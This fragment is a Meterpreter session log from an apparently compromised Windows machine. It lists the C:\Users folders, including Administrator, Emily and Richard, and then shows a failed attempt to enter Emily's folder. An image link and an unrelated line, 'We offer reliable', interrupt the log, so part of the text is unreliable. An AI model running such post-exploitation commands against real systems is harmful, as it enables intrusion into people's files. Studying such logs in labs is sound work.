 meterpreter > cd Users
meterpreter > dir
Listing: C:\Users
=================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2024-07-04 06:53:49 -0400  Administrator
040777/rwxrwxrwx  0     dir   2019-12-07 04:30:39 -0500  All Users
040555/r-xr-xr-x  8192  dir   2024-01-19 19:28:03 -0500  Default
040777/rwxrwxrwx  0     dir   2019-12-07 04:30:39 -0500  Default User
040777/rwxrwxrwx  8192  dir   2024-07-04 06:55:31 -0400  Emily
040555/r-xr-xr-x  4096  dir   2024-01-19 19:33:10 -0500  Public
040777/rwxrwxrwx  8192  dir   2024-07-04 07:22:12 -0400  Richard
100666/rw-rw-rw-  174   fil   2019-12-07 04:12:42 -0500  desktop.ini

We offer reliable
meterpreter > cd Emily
[-] stdapi_fs_chdir: Operation failed: Access is denied.
meterpreter >